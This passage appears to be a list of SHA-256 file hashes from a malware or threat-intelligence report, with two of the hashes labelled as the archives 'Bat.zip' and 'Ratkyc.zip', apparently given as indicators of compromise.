- 9f85de94a15c5c93a88375d9aacb9f9e111cedec611ee4f2b58a53727db92a88
- 825379e514d1a0383120735c4c19530a3d4130d5e77ff51b7bb2eb3b6ca1d704
- 9274f0391add4a1ac7c90942628a9fd80a9fca3d11aabb74b4e385eee4f66354
- 45a6c41111677c6374899475aa253f713a08158ce9b5dbd7566e15eda1e61a0a
- c37ee014b97eddbd9060e6bc3a27ec5de2c37a03c45f3a50fd9420a847145a20
- 1ed522e66e9ddcc97ded3e008c014500e3c3e22a1db995199baa52a7dc93845b
- 843028f3054707843ebc650a01b1ded0414d6933525cb056cf5a66a49afe3022
- fd47754e9476d5d5969cd1c2db1a4d3203ab50e4b92e31bc7cc02945b8d2857e
- 774bb5ed2bcb6ebd9cbd6b53e4dc1a352df58dfda17ef11da9c8ffa4d4851681
- 283570b242e8de90f3ad4b9f332c03eefc3c8464981d1ad072cc061f9e29ce97
- 1cf31091a0e6d9dade4675497593d04815d7ba22b0b018d06358211f3429ab49

### Bat.zip

1f093f818d2d3bd146c34d10bdb9de0a33931d3586f0bb942f881052a20114f9

### Ratkyc.zip

14000dc5c64ad50e534739afa86ce37c30b04a8aba48feb0f645b0a74b545744

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